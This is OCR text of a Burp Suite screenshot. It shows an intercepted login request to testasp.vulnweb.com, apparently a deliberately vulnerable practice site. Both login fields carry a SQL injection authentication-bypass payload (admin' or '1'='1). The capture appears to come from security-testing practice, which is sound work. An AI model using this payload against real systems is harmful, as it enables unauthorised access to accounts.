 Burp Suite Community E... acuforum login - Chrom... 02:05 PM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Login.asp?RetURL=%2Fshowforum%2Easp%3Fid%3D0 HTTP/1.1
2 Host: testasp.vulnweb.com
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testasp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://testasp.vulnweb.com/Login.asp?RetURL=%2Fshowforum%2Easp%3Fid%3D0
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: ASPSESSIONIDASTATAQD=FONKNAEBIIBBKIBLJGJEDMPI
14 Connection: close
15
16 tfUName=admin%27+or+%271%27+%3D%271&tfUPass=admin%27+or+%271%27+%3D%271
Request Attributes
Query Parameters (1)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Search... 0 matches